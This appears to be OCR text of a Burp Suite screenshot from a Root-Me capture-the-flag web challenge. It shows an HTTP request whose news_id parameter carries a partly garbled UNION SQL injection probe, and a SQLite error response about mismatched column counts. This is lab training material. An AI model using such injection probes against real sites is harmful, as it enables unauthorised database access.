 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
t+1,2+--a HTTP/1.1
Prettified view
2 ge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
Warning: SQLite3::query(): Unable to prepare statement: 1,
SELECTs to the left and right of UNION do not have the
same number of result columns in /challenge/web-
serveur/ch18/index.php on line 80
SELECTs to the left and right of UNION do not have the
same number of result columns